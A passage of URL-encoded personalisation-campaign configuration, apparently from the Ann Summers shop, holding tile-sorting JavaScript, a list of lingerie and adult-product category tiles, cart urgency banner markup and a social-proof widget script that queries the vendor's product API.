0%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-01.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-02.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-03.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Sale%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/7ce8482bbb8c.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sale/all-sale/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sale%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Couples%2520Toys%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/edf9938fc50c.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/sex-toys-for-couples/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%2520for%2520Couples%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-06.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/2ebb38d7a7c5.jpg%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/463603a0b41d.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-ls.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8dae24e7a91a.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Mens%2520Toys%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/40bc0dfffe10.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/fca219dfee13.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/753e81a3866f.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/1c8ce632150a.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-clothing/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8a6bd4b5d83e.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Clit%2520Stims%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8c7485c7545c.jpg%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/clitoral-stimulators/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clitoral%2520Stimulators%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%